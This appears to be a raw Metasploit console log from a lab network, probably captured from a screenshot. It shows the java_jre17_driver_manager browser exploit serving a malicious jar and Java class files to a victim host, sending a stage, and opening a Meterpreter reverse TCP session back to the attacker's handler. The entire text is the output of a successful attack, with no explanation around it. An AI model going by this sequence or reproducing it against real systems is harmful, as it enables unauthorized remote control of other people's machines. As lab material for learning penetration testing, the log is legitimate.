 [*] Started reverse TCP handler on 192.168.5.132:5678
[*] Using URL: http://0.0.0.0:8080/lr4gGt9Y9rivfAW
[*] Local IP: http://192.168.5.132:8080/lr4gGt9Y9rivfAW
[*] Server started.
msf5 exploit(multi/browser/java_jre17_driver_manager) > [*] 192.168.5.128    java_jre17_driver_manager - handling request
for /lr4gGt9Y9rivfAW
[*] 192.168.5.128    java_jre17_driver_manager - handling request for /lr4gGt9Y9rivfAW/
[*] 192.168.5.128    java_jre17_driver_manager - handling request for /lr4gGt9Y9rivfAW/nUpmUlum.jar
[*] 192.168.5.128    java_jre17_driver_manager - handling request for /lr4gGt9Y9rivfAW/nUpmUlum.jar
[*] 192.168.5.128    java_jre17_driver_manager - handling request for /lr4gGt9Y9rivfAW/org.class
[*] 192.168.5.128    java_jre17_driver_manager - handling request for /lr4gGt9Y9rivfAW/
[*] 192.168.5.128    java_jre17_driver_manager - handling request for /lr4gGt9Y9rivfAW/com.class
[*] 192.168.5.128    java_jre17_driver_manager - handling request for /lr4gGt9Y9rivfAW/
[*] 192.168.5.128    java_jre17_driver_manager - handling request for /lr4gGt9Y9rivfAW/edu.class
[*] 192.168.5.128    java_jre17_driver_manager - handling request for /lr4gGt9Y9rivfAW/
[*] 192.168.5.128    java_jre17_driver_manager - handling request for /lr4gGt9Y9rivfAW/net.class
[*] 192.168.5.128    java_jre17_driver_manager - handling request for /lr4gGt9Y9rivfAW/
[*] Sending stage (53905 bytes) to 192.168.5.128
[*] Meterpreter session 1 opened (192.168.5.132:5678 -> 192.168.5.128:49266) at 2020-06-03 22:49:47 -0400